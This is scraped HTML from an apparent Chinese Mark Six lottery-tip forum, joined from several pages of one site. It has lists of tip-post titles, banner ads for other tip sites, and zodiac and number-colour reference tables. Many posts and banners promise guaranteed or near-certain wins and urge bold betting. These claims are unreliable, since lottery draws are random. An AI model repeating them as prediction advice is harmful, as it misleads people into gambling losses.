        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857307">[17错00]017期.（诚信）〓（半单双）〓（半单双）〓（半单双）〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7566">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857307">〖诚信〗</a></li>
        </div>
    	<div id=aam144 class=bg onmouseover=show_king0_listam(this,144);>
        <li class="ss_01">145<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857386">[16错02]017期:分享心水【③②】…谨慎跟注！赚钱才是硬道理★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9609">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857386">〖后街男孩〗</a></li>
        </div>
    	<div id=aam145 class=bg onmouseover=show_king0_listam(this,145);>
        <li class="ss_01">146<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857391">[32错03]〔017期〕======★马丽★杀 10 码, 期期实战=====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14523">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857391">〖马丽〗</a></li>
        </div>
    	<div id=aam146 class=bg onmouseover=show_king0_listam(this,146);>
        <li class="ss_01">147<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857394">[09错02]﹛017期﹜【6生肖】━━跟注中奖，准到你不敢相信！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13915">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857394">〖六合精髓〗</a></li>
        </div>
    	<div id=aam147 class=bg onmouseover=show_king0_listam(this,147);>
        <li class="ss_01">148<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857479">[09错02]017期：平特一尾------------ 胜利在前方</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3913">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857479">〖高州华记〗</a></li>
        </div>
    	<div id=aam148 class=bg onmouseover=show_king0_listam(this,148);>
        <li class="ss_01">149<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857513">[11错03]〖017期〗==========★╄→平特一尾★╄→实力见证一切不跟是你的损失</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4647">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857513">〖三马朝阳〗</a></li>
        </div>
    	<div id=aam149 class=bg onmouseover=show_king0_listam(this,149);>
        <li class="ss_01">150<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857561">[15错03]017期.∫∫∫③码中∫∫∫资料∫∫∫</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=768">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857561">〖赚钱而来〗</a></li>
        </div>
    	<div id=aam150 class=bg onmouseover=show_king0_listam(this,150);>
        <li class="ss_01">151<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857613">[08错01]017期:经历过高山低谷才会研究出稳定收入的资料，请跟着我的【正码】一起来盈利吧！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7562">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857613">〖莞客〗</a></li>
        </div>
    	<div id=aam151 class=bg onmouseover=show_king0_listam(this,151);>
        <li class="ss_01">152<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857648">[18错04]017期，√海程一生有你√ ═══════殺一波═══════,实力惊动六合界，彩民的福音。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14411">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857648">〖海程一生有你〗</a></li>
        </div>
    	<div id=aam152 class=bg onmouseover=show_king0_listam(this,152);>
        <li class="ss_01">153<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857820">[10错03]【017期】【春华秋月】======<平特一肖>=====期期公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6011">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857820">〖春华秋月〗</a></li>
        </div>
    	<div id=aam153 class=bg onmouseover=show_king0_listam(this,153);>
        <li class="ss_01">154<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857908">[09错02]「017期」狗急跳墙☆▄▄(((（（★中特琴棋书画发表区★））)))☆▄▄</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1109">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857908">〖狗急跳墙〗</a></li>
        </div>
    	<div id=aam154 class=bg onmouseover=show_king0_listam(this,154);>
        <li class="ss_01">155<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858040">[09错02]017期 ≡≡≡≡≡平特一尾≡≡≡≡≡≡平特一尾≡≡≡≡平特一尾≡≡再造辉煌奇迹!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7478">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858040">〖回眸泪〗</a></li>
        </div>
    	<div id=aam155 class=bg onmouseover=show_king0_listam(this,155);>
        <li class="ss_01">156<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858088">[09错02]017期:★★★高底码★★★微笑的季节高底码君子一言九鼎高底码[复制链接]</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=305">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858088">〖微笑的季节〗</a></li>
        </div>
    	<div id=aam156 class=bg onmouseover=show_king0_listam(this,156);>
        <li class="ss_01">157<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858188">[46错02]017期__《杀一肖》___《杀一肖》___《杀一肖》___已更新-_-支持顶上</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4657">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858188">〖錯覺〗</a></li>
        </div>
    	<div id=aam157 class=bg onmouseover=show_king0_listam(this,157);>
        <li class="ss_01">158<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858189">[08错01]017期:╢↙↙↙╟→→→→原创必中中特②⑥码←←←←╢↙↙↙╟</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9260">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858189">〖小六小六〗</a></li>
        </div>
    	
	</div>
	</div>
	
    </div>
</div>
		
		</td>
	</tr>
</table>

<script> 
function show(){ 
var longs =5000;
var longs1 =888;
var box = document.getElementById("myTabam_Content0");
var text = box.innerHTML;
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】380118.com</button>";
var yc = "<button class=\"btn_gsxg\">〖香港收起〗380118.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show1(){ 
var longs =5000;
var longs1 =888;
var box = document.getElementById("myTabam_Content1");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】380118.com</button>";
var yc = "<button class=\"btn_gsxg\">〖香港收起〗380118.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show(); 
show1(); 
</script> 
</body>
</html>
<!---%[*认证结束%]*%--><!---->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>雷锋论坛f380.com欢迎你进入全国最大雷锋论坛!雷锋是人气资料标杆580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com!</title>
<meta name="keywords" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" />
<meta name="description" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<script src="/image/gg.js" type="text/javascript"></script>
</head>
<body background="/image/bg.png">
<div  style="margin: 0 auto;width:1000px;">

<table border="1" width="100%" bordercolor="#66CCFF">
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://093800.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:√→②肖主博五码√→②肖主博五码√→②肖主博五码√→②肖主博五码√→②肖主博五码√</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【大赢家】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://rrr50.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:→《惠泽社区》高手多，资料多，感谢大家踊跃报名加入→中特料绝对免费对外大公开！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【惠泽社区】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://pi990.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:站长推荐→主攻四肖防八码【一波中特】【玄机直解一肖】1000000000%已公开！请大胆下注！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【极限平特】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://260520.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:【实力见证】独家爆料１５码━━１５码━━１５码━━１５码━━１５码━━１５码━━中特!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【公式网】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://700910.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:【玄机→爆一码】【玄机→爆一码】《强烈推荐→①肖①码》《强烈推荐→①肖①码》</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【中华精英】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://ey30.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:━━内幕一码━━内幕一码━━内幕一码━━内幕一码━━内幕一码━━内幕一码━━</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【藏宝图】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://830200.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:爆料■■■■③码■■■■3码3码3码3码3码3码3码■■■狂赚100万，最后一次免费大公开</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【一品堂】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://477520.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【摇一摇】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://006550.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:〓黑白密报→顶尖团队１尾主２码、１尾主２码、１尾主２码〓重力出击.火爆全网，已大公开!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【红港】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://760100.com#"><span style="font-size:12pt;font-weight:400;color:#660033">007期:一肖一肖一肖一肖一肖一码一码一码一码一码一码已连准18期 不收费不收费不收费 已公开√√√</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【平特】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://ii550.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:现场直播平特一肖【④肖选①肖】【④肖选①肖】⑤码免费大公开★★★★★★★★不看别后悔！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【小鱼儿】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://j470.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:℃金狐℃★单双★━━━━━━★单双★单双★━━━━━━单双★本期公开信心100%中</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【金狐】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://ni444.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:100%---------１０码中特100%，坚决中中中中中----100%----机会不可失！100%</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【管家婆】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://840118.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:头条３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→信我没有错!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【118论坛】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://540520.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:免费①肖料免费①肖料免费①肖料免费①肖料①肖料免费①肖料免费①肖料①肖料免费①肖料免费！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【夜明珠】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://g730.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:①码玄机→①码玄机→→①码玄机→→→①码玄机→→→①码玄机→→①码玄机</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【鬼谷子】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://ji52.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:→①肖主①码→①肖主①码→①肖主①码→①肖主①码→①肖主①码→①肖主①码→①肖主①码</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【极限码皇】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://970910.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:推荐→水果奶奶论坛【新澳门六合】→【澳门六合】→【香港六合】,更多精准规律期期提前更新！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【水果奶奶】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://ww880.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:【站长推荐】&#10149;&#10149;香港彩&#10149;&#10149;新澳彩&#10149;&#10149;澳彩彩&#10149;&#10149;【内幕传真&#10149;&#10149;泄密三中三】&#10149;期期免费查看！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【勇往直前】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://10000hot.com#"><span style="font-size:12pt;font-weight:400;color:#996600">007期:━(((①波中特√√①波中特√√①波中特√√①波中特√√十拿九稳)))跟我稳赢十期能中九期</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【吉利平肖】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://780200.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#008000">007期:【黄大仙挂牌】━━━━解挂牌一码三中三√━━━━解挂牌一码三中三√，已免费公开了！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【状元红】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://fa760.com#"><span style="font-size:12pt;font-weight:400;color:#008000">007期:绝版传真单双-单双-单双-单双-单双-单双-单双-单双-期期免费,千万人真实见证73期中70期!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【芳草地】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://780300.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#008000">007期:爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆全网最热门群聊社区 绝对群聊 心水准确马上有奖励！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【生财有道】</span></td>
    </tr>
</table>
</div>
</body>
</html>
<!---->
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>属性表</title>
<script type="text/javascript" src="/js/sxb.js"></script>
</head>
<body>


<div class="sxb_sxb">
	<div class="top_title">2026年（生肖岁数）	</div>  
	<ul class="sesx">
		<li style="background-image: url('/image/12sx/sx_6.png');">
			<span class="bg_red">01</span>
            <span class="bg_red">13</span>
            <span class="bg_blue">25</span>
            <span class="bg_blue">37</span>
            <span class="bg_green">49</span>
		</li>      
		<li style="background-image: url('/image/12sx/sx_5.png');">
            <span class="bg_red">02</span>
            <span class="bg_blue">14</span>
            <span class="bg_blue">26</span>
            <span class="bg_green">38</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_4.png');">            
            <span class="bg_blue">03</span>
            <span class="bg_blue">15</span>
            <span class="bg_green">27</span>
            <span class="bg_green">39</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_3.png');">            
            <span class="bg_blue">04</span>
            <span class="bg_green">16</span>
            <span class="bg_green">28</span>
            <span class="bg_red">40</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_2.png');">            
            <span class="bg_green">05</span>
            <span class="bg_green">17</span>
            <span class="bg_red">29</span>
            <span class="bg_blue">41</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_1.png');">            
            <span class="bg_green">06</span>
            <span class="bg_red">18</span>
            <span class="bg_red">30</span>
            <span class="bg_blue">42</span>
		</li> 
	</ul>
	<ul class="sesx">		
		<li style="background-image: url('/image/12sx/sx_12.png');">            
            <span class="bg_red">07</span>
            <span class="bg_red">19</span>
            <span class="bg_blue">31</span>
            <span class="bg_green">43</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_11.png');">            
            <span class="bg_red">08</span>
            <span class="bg_blue">20</span>
            <span class="bg_green">32</span>
            <span class="bg_green">44</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_10.png');">            
            <span class="bg_blue">09</span>
            <span class="bg_green">21</span>
            <span class="bg_green">33</span>
            <span class="bg_red">45</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_9.png');">            
            <span class="bg_blue">10</span>
            <span class="bg_green">22</span>
            <span class="bg_red">34</span>
            <span class="bg_red">46</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_8.png');">            
            <span class="bg_green">11</span>
            <span class="bg_red">23</span>
            <span class="bg_red">35</span>
            <span class="bg_blue">47</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_7.png');">            
            <span class="bg_red">12</span>
            <span class="bg_red">24</span>
            <span class="bg_blue">36</span>
            <span class="bg_blue">48</span>
		</li>  
	</ul>
</div>   

<div class="sxb_gd">
	<ul class="sxsx">
		2026五行(每年立春变更)
		<li><span>金:</span><span class="wh_jin">(金克木、金生水)</span>
        <span class="bg_blue">03</span>
<span class="bg_blue">04</span>
<span class="bg_green">11</span>
<span class="bg_red">12</span>
<span class="bg_blue">25</span>
<span class="bg_blue">26</span>
<span class="bg_green">33</span>
<span class="bg_red">34</span>
<span class="bg_blue">41</span>
<span class="bg_blue">42</span>
		</li>  
		<li><span>木:</span><span class="wh_mu">(木克土、木生火)</span>
<span class="bg_red">07</span>
<span class="bg_red">08</span>
<span class="bg_blue">15</span>
<span class="bg_green">16</span>
<span class="bg_red">23</span>
<span class="bg_red">24</span>
<span class="bg_blue">37</span>
<span class="bg_green">38</span>
<span class="bg_red">45</span>
<span class="bg_red">46</span>

		</li> 
		<li><span>水:</span><span class="wh_shui">(水克火、水生木)</span>
<span class="bg_red">13</span>
<span class="bg_blue">14</span>
<span class="bg_green">21</span>
<span class="bg_green">22</span>
<span class="bg_red">29</span>
<span class="bg_red">30</span>
<span class="bg_green">43</span>
<span class="bg_green">44</span>
		
		</li> 
		<li><span>火:</span><span class="wh_huo">(火克金、火生土)</span>
<span class="bg_red">01</span>
<span class="bg_red">02</span>
<span class="bg_blue">09</span>
<span class="bg_blue">10</span>
<span class="bg_green">17</span>
<span class="bg_red">18</span>
<span class="bg_blue">31</span>
<span class="bg_green">32</span>
<span class="bg_green">39</span>
<span class="bg_red">40</span>
<span class="bg_blue">47</span>
<span class="bg_blue">48</span>
		
		</li> 
		<li><span>土:</span><span class="wh_tu">(土克水、土生金)</span>
<span class="bg_green">05</span>
<span class="bg_green">06</span>
<span class="bg_red">19</span>
<span class="bg_blue">20</span>
<span class="bg_green">27</span>
<span class="bg_green">28</span>
<span class="bg_red">35</span>
<span class="bg_blue">36</span>
<span class="bg_green">49</span>
		
		</li> 
	</ul>

	<ul class="sxsx">
		生肖属性
		<li><span>家野肖</span>
			<span class="wh_shui">野兽：</span>猴蛇龙兔虎鼠 <span class="wh_shui">家畜：</span>羊马牛猪狗鸡
		</li>
		<li><span>前后肖</span>
			<span class="wh_shui">前肖：</span>鼠牛虎兔龙蛇 <span class="wh_shui">后肖：</span>马羊猴鸡狗猪
		</li>
		<li><span>美丑肖</span>
			<span class="wh_shui">吉美：</span>兔龙蛇马羊鸡 <span class="wh_shui">凶丑：</span>鼠牛虎猴狗猪
		</li>
		<li><span>阴阳肖</span>
			<span class="wh_shui">阴肖：</span>鼠龙马蛇狗猪 <span class="wh_shui">阳肖：</span>鸡兔牛羊虎猴
		</li>
		<li><span>左右肖</span>
			<span class="wh_shui">左肖：</span>鼠牛龙蛇猴鸡 <span class="wh_shui">右肖：</span>虎兔马羊狗猪
		</li>
		<li><span>天地肖</span>
			<span class="wh_shui">天肖：</span>兔马猴猪牛龙 <span class="wh_shui">地肖：</span>蛇羊鸡狗鼠虎
		</li>
		<li><span>黑白肖</span>
			<span class="wh_shui">白肖：</span>鼠牛虎鸡狗猪 <span class="wh_shui">黑肖：</span>兔龙蛇马羊猴
		</li>
		<li><span>男女肖</span>
			<span class="wh_shui">男肖：</span>鼠牛虎龙马猴狗 <span class="wh_shui">女肖：</span>兔蛇羊鸡猪（五宫肖）
		</li>
		<li><span>独合肖</span>
			<span class="wh_shui">独字肖：</span>鼠牛虎兔马羊 <span class="wh_shui">合字肖：</span>龙蛇猴鸡狗猪
		</li>
		<li><span>单双笔</span>
			<span class="wh_shui">单笔画肖:</span>鼠龙蛇马鸡猪 <span class="wh_shui">双笔画肖:</span>牛虎兔羊猴狗
		</li>
	</ul>

	<ul class="sxsx">
		波色属性
		<li><img border="0" src="/image/12sx/bs_r.png">
			<span class="bg_red">01</span>
			<span class="bg_red">02</span>
			<span class="bg_red">07</span>
			<span class="bg_red">08</span>
			<span class="bg_red">12</span>
			<span class="bg_red">13</span>
			<span class="bg_red">18</span>
			<span class="bg_red">19</span>
			<span class="bg_red">23</span>
			<span class="bg_red">24</span>
			<span class="bg_red">29</span>
			<span class="bg_red">30</span>
			<span class="bg_red">34</span>
			<span class="bg_red">35</span>
			<span class="bg_red">40</span>
			<span class="bg_red">45</span>
			<span class="bg_red">46</span>
		</li>
		<li><img border="0" src="/image/12sx/bs_g.png">
			<span class="bg_blue">03</span>
			<span class="bg_blue">04</span>
			<span class="bg_blue">09</span>
			<span class="bg_blue">10</span>
			<span class="bg_blue">14</span>
			<span class="bg_blue">15</span>
			<span class="bg_blue">20</span>
			<span class="bg_blue">25</span>
			<span class="bg_blue">26</span>
			<span class="bg_blue">31</span>
			<span class="bg_blue">36</span>
			<span class="bg_blue">37</span>
			<span class="bg_blue">41</span>
			<span class="bg_blue">42</span>
			<span class="bg_blue">47</span>
			<span class="bg_blue">48</span>
		</li>
		<li><img border="0" src="/image/12sx/bs_b.png">
			<span class="bg_green">05</span>
			<span class="bg_green">06</span>
			<span class="bg_green">11</span>
			<span class="bg_green">16</span>
			<span class="bg_green">17</span>
			<span class="bg_green">21</span>
			<span class="bg_green">22</span>
			<span class="bg_green">27</span>
			<span class="bg_green">28</span>
			<span class="bg_green">32</span>
			<span class="bg_green">33</span>
			<span class="bg_green">38</span>
			<span class="bg_green">39</span>
			<span class="bg_green">43</span>
			<span class="bg_green">44</span>
			<span class="bg_green">49</span>
		</li>
	</ul>
	
	<ul class="sxsx">
		生肖代号
		<li>
			<span>鼠:</span><span class="wh_shui">(鼠冲马)</span>
			国师、叛贼、神偷、叛贼、梅花
			<span>牛:</span><span class="wh_shui">(牛冲羊)</span>
			无帅、大将、员外、大将、荷花
		</li>
		<li>
			<span>虎:</span><span class="wh_shui">(虎冲猴)</span>
			大将、大王、武士、都督、桃花
			<span>兔:</span><span class="wh_shui">(兔冲鸡)</span>
			玉帝、东宫、小姐、东宫、兰花
		</li>
		<li>
			<span>龙:</span><span class="wh_shui">(龙冲狗)</span>
			皇帝、状元、皇帝、上帝、梨花
			<span>蛇:</span><span class="wh_shui">(蛇冲猪)</span>
			宫女、才人、美女、太子、竹花
		</li>
		<li>
			<span>马:</span><span class="wh_shui">(马冲鼠)</span>
			太子、元帅、秀才、太子、杏花
			<span>羊:</span><span class="wh_shui">(羊冲牛)</span>
			相将、西宫、夫人、西宫、樱花
		</li>
		<li>
			<span>猴:</span><span class="wh_shui">(猴冲虎)</span>
			太监、寇王、游侠、寇王、松树
			<span>鸡:</span><span class="wh_shui">(鸡冲兔)</span>
			东宫、贵妃、歌女、贵妃、苓花
		</li>
		<li>
			<span>狗:</span><span class="wh_shui">(狗冲龙)</span>
			文官、先锋、管家、先锋、菊花
			<span>猪:</span><span class="wh_shui">(猪冲蛇)</span>
			西宫、太监、商贾、太监、桂花
		</li>
	</ul>
	<ul class="sxsx">
		号码属性
		<li>
			<span>前落码：</span>01 02 03 04 05 06 07 08 17 18 19 20 21 22 23 24 33 34 35 36 37 38 39 40
		</li>
		<li>
			<span>后落码：</span>09 10 11 12 13 14 15 16 25 26 27 28 29 30 31 32 41 42 43 44 45 46 47 48 49
		</li>
		<li>
